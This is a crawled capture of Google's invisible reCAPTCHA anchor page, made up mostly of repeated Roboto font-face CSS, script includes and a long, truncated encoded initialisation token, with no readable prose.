

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeIQDYcAAAAALRUVDvoKtKMvx57qQU3ynv5urbz&co=aHR0cHM6Ly9zaXN0LmNvbS5jbzo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=h30mr772rrtj
body_size: 48922
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ISSQfdOxvs_zqLPUf3vXdA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ISSQfdOxvs_zqLPUf3vXdA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ISSQfdOxvs_zqLPUf3vXdA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22bVtVw74Rwow6wr7DhMKow7fDlW9gw7EKw7fDhh07dcOFwpx/fsKfIkbCiQrDsEotasKfTUbCmxJkP8KNOsKNw4/CqwTDqHc9wqEEwrNBw7Nkw7rDtsO1w6/DosKVfBfDuRo2U0FrFxI7wrpfwokLwr1Gw5t2Lh7CthXCn8K0wosmw6Niw4fCrEQAw4bCiQnDm8Kaw7vCvkrDqTHCuMOdFTJXM8OHw6pTwqjCtcOZwpEtwrZLw6ExSMOJwp/Dq8KAJ3rCkMOnwr8fw5rDmQkWw6rDn8KfGEQzbDnCsDNxSsOFW0HDvMKQwqzCkgXCm8OYw73Ch8KowpIfbsKUZ8KTEcOZwqrDnlJ2wpRhwo/Ct2kYAsKaZ8KCRijCsFYJJsKVwp7DrMOrHiEWPU3ClX/CvnbCuWQkO8OefMOlV1TCuGTDqRrDp2HDmMOTdcOCwqLCg8O9wrV4BAbDj8OSKsOlwpHCs8KKKMK/RQtteEDDicOjD8O/DlYyw7xEw6HDtToSw5vDlsK+woA+w5ogcH4pDjJKwpphwq/ChWU7Y8Kjw6rCrQ4jPArDpzxPAMKrbcOJfzPDi8OGwpAsAcKVLhNdw7Ezw7PDjcOKBTTDu1fDjcK2MXgAw7XCj8Kfw5vCt8OawqXCv3QWwq/CiyXCkcOXFHBJXSk0wrbCicOkw7XCr8KCw4EQWx5zZ38WwpPCn1vDtlrCm8O+w4vDlsKXX2jDkkzCssOUw4rDtMKOwoEqHBXClhoYGiDCv8O9CHvCk2vCkcOBwr3Ch0kjeRJSw77DoUfCiAhHDEVmw5TDjBd/[base64]/CgMO/SQgoSsOEdxEjw6d+w4RaczYNasOsUxNQSMKTNx3Dum7Cg8KWw553w73CucKFw4PCmsKxUm4jwqBsd8KnPQfDhsKLwoJKYwtDwq3CpjPDojgUIcO7wplPwq1DasK/TMOAwpvDh0c9ZzledEbDh1DCqXbCgcONworDucKKFcK+AU1EwqbDhjomEsKGw7bChkMQNUvCjzRswq1VIsKrCj3DtcOoA8KcQyV0Uw0GMsOOCTPCncOUw6k/[base64]/ChVTDg8KXwrjDnsKeT8KEZFA+OgIoZFJ6wqwcFWLDr8O1wq4lPzcvw5oJJmDChcOiw5jCi27DqcOFXMKqG8KAwr8qVcO8Yg8qRHgLeGjDlyDDg8KtdMO2w4jCiMKsZzbClsKWdz/CocK5AxkMOsKofsO9wqvDkT3Dg8Kcw7vDs8OFwo7CqWZ3HCEWw54QUgrDv8Kkw5A7w6Usw7gLwrbDgsO1MXobwqR8w4DCnVDDssKMG8OBNMOWwpjCnsK8Y1YRwpwSe2MFBsOUwp/Cjz7DocKiwptxfMKDMTEBwofDkG7DrC3CkEjCjcOiwpZOZMOlw6LCmsOvVcOIwoFJw7PClEzDkMOnU8KUwpkuw59uC0MMwrLCmsOYaGxMwrhDw6nCp3Rbw5Z+DhgKw5d9wobDj8OXZEozRFPCq8OLwq4yRMKkwqTCoMKrMMOmJ8OXAsKYYS/Ch8Kdw4nDu8KpF0k5S3XDj0ZmwonDpRTCv8KpbcOsDcK9DRpQNMOlwpzDksOMwrJMMsOqIcKSXcO9c8KjwrJlw78Cw6vDlhEAwprDlSNrwq/CkWxjw7XDsjNkMFAvVMKcw6JOB8KsOMKybsOhA8O6el4pwolXCRLDmcOvwpjDoH/[base64]/w5lgcsO2Q8Kqw6bDjcKjak3CisO+w5/CqcOnEh7Ch3/DlQtFwpARwqDCosO+QXbDuBjCn8OQATDCqMOdwq5ZBsOcw7oKw6k+MjILRMKWBkTCssOTw7N8w6/CisKwwoMwUw7DtVPCnT1Uw4MVwoUyFyAKw7FeXTDDtzAgw4/DqsKofyd9wrViw6QIwpTDng/[base64]/wqkvwq8CNcKfw73Cr8OOFMKQwr53Fj3CpV9ARMK5VzzDpXYlwqTDlWkRwqAAY8OIfB/[base64]/Ci3XDhEzDisO5N